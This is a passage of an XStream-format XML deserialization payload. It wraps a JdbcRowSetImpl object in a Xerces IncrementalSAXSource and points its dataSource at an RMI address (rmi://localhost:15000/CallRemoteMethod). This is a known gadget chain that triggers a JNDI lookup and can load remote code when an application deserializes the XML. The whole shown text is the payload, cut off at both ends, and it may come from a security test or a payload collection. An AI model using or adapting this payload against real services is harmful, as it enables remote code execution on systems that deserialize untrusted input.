 <m__incrementalSAXSource class='com.sun.org.apache.xml.internal.dtm.ref.IncrementalSAXSource_Xerces'>
<fPullParserConfig class='com.sun.rowset.JdbcRowSetImpl' serialization='custom'>
<javax.sql.rowset.BaseRowSet>
<default>
<concurrency>1008</concurrency>
<escapeProcessing>true</escapeProcessing>
<fetchDir>1000</fetchDir>
<fetchSize>0</fetchSize>
<isolation>2</isolation>
<maxFieldSize>0</maxFieldSize>
<maxRows>0</maxRows>
<queryTimeout>0</queryTimeout>
<readOnly>true</readOnly>
<rowSetType>1004</rowSetType>
<showDeleted>false</showDeleted>
<dataSource>rmi://localhost:15000/CallRemoteMethod</dataSource>
<listeners/>
<params/>
</default>
</javax.sql.rowset.BaseRowSet>
<com.sun.rowset.JdbcRowSetImpl>
<default/>
</com.sun.rowset.JdbcRowSetImpl>
</fPullParserConfig>
<fConfigSetInput>